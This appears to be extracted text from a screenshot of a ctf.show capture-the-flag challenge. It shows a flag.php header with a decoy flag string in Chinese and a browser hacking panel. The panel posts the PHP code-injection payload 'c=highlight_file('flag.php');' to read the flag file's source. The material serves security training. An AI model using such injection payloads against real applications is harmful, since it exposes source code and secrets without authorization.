 <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-07 19:40:53
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="秀秀得了,这次不在这里";
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
https://2cd3b995-09b6-4d6c-b17f-b98d7bf424b8.challenge.ctf.show/?1
Use POST method
enctype
application/x-www-form-urlencoded
Body
c=highlight_file('flag.php');